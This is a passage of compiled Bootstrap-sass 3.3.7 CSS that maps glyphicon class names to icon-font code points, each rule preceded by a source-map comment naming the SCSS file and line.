/* line 91, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

